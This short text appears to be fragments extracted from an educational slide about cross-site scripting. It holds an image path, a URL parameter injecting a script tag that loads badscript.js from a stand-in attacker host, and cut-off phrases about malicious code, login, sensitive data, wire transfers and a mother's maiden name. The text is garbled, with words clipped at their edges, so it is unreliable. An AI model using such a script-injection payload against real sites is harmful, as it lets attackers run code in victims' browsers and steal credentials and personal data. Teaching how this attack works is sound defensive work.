 ?message=<script src=https://evil-user.net/badscript.js></script>
e two forms of
e Scripting?
$
LOGIN
malicious code
on the website
icious code part
sent to the site
? Sensitive data
$ Wire transfer
Mother's maiden name